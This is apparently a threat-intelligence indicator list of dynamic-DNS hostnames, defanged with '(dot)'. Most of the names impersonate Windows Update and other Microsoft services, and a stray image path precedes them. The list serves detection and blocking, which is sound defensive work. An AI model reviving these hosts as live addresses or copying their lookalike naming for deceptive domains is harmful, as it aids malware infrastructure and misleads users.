**Dynamic DNS Domains:**blaaaaaaaaaaaa.windowsupdate(dot)3-a.net contract.4mydomain(dot)com contractus.qpoe(dot)com ctdl.windowsupdate.itsaol(dot)com ctldl.microsoftupdate.qhigh(dot)com ctldl.windowsupdate.authorizeddns(dot)org ctldl.windowsupdate.authorizeddns(dot)us ctldl.windowsupdate.dnset(dot)com ctldl.windowsupdate.lflinkup(dot)com ctldl.windowsupdate.x24hr(dot)com download.windowsupdate.authorizeddns(dot)org download.windowsupdate.dnset(dot)com download.windowsupdate.itsaol(dot)com download.windowsupdate.lflinkup(dot)com download.windowsupdate.x24hr(dot)com ea.onmypc(dot)info eu.wha(dot)la feed.jungleheart(dot)com fire.mrface(dot)com fuck.ikwb(dot)com globalnews.wikaba(dot)com helpus.ddns(dot)info home.trickip(dot)org imap.dnset(dot)com ipv4.windowsupdate.3-a(dot)net ipv4.windowsupdate.authorizeddns(dot)org ipv4.windowsupdate.dnset(dot)com ipv4.windowsupdate.fartit(dot)com ipv4.windowsupdate.lflink(dot)com ipv4.windowsupdate.lflinkup(dot)com ipv4.windowsupdate.mylftv(dot)com ipv4.windowsupdate.x24hr(dot)com latestnews.organiccrap(dot)com microsoftmirror.mrbasic(dot)com microsoftmusic.itemdb(dot)com microsoftstore.onmypc(dot)net microsoftupdate.qhigh(dot)com mobile.2waky(dot)com mseupdate.ourhobby(dot)com newsreport.justdied(dot)com nmrx.mrbonus(dot)com outlook.otzo(dot)com referred.gr8domain(dot)biz twx.mynumber(dot)org v4.windowsupdate.authorizeddns(dot)org v4.windowsupdate.dnset(dot)com v4.windowsupdate.itsaol(dot)com v4.windowsupdate.lflinkup(dot)com v4.windowsupdate.x24hr(dot)com visualstudio.authorizeddns(dot)net windowsupdate.2waky(dot)com windowsupdate.3-a(dot)net windowsupdate.acmetoy(dot)com windowsupdate.authorizeddns(dot)net windowsupdate.authorizeddns(dot)org windowsupdate.dns05(dot)com windowsupdate.dnset(dot)com windowsupdate.esmtp(dot)biz windowsupdate.ezua(dot)com windowsupdate.fartit(dot)com windowsupdate.itsaol(dot)com windowsupdate.lflink(dot)com windowsupdate.mrface(dot)com windowsupdate.mylftv(dot)com